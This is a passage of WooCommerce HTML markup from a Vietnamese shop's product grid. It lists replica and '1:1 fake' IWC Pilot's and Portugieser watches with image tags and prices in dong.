				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389008-replica-11/" aria-label="ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389008-REPLICA-11-NHA-MAY-APS-DAY-CAO-SU-44MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33460" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389008-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW389008 REPLICA 11 NHÀ MÁY APS DÂY CAO SU 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33452 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389002-rep/" aria-label="ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-6-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33452" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389002-rep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW389002 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33413 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-portugieser-iw503401-rep/" aria-label="ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-1024x1024.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-768x768.webp 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-600x600.webp 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4.webp 1512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-1024x1024.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-768x768.webp 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-600x600.webp 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-4.webp 1512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-1024x1024.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-768x768.webp 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-600x600.webp 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1.webp 1512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-1024x1024.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-768x768.webp 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-600x600.webp 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGIESER-IW503401-REP-CAO-CAP-NHA-MAY-APS-FACTORY-44MM-1.webp 1512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33413" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-portugieser-iw503401-rep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PORTUGIESER IW503401 REP CAO CẤP NHÀ MÁY APS FACTORY 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33390 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-fake-11/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-3-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-FAKE-11-NHA-MAY-M-FACTORY-DAY-CAO-SU-40MM-7-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33390" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW328205 FAKE 1:1 NHÀ MÁY M+ FACTORY DÂY CAO SU 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33381 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM" decoding="async" 